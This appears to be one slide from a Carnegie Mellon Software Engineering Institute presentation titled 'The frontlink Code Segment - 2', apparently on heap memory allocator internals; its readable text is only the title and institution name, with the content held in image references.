













#### **Carnegie Mellon Software Engineering Institute**



## **The frontlink Code Segment - 2**







